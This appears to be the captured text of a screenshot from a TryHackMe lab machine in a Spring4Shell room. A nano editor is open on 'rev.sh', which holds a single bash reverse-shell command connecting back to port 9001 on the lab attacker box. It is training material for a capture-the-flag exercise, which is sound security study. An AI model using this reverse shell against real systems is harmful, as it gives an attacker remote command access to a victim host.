 Applications Places System $_ Wed 6 Apr, 03:50 AttackBox IP:10.10.245.194 $_
root@ip-10-10-245-194: ~/Rooms/Spring4Shell
File Edit View Search Terminal Tabs Help
root@ip-10-10-245-194: ~/Rooms/Spring4Shell × root@ip-10-10-245-194: ~/Rooms/Spring4Shell ×
GNU nano 2.9.3 rev.sh Modified
bash -i >& /dev/tcp/10.10.245.194/9001 0>&1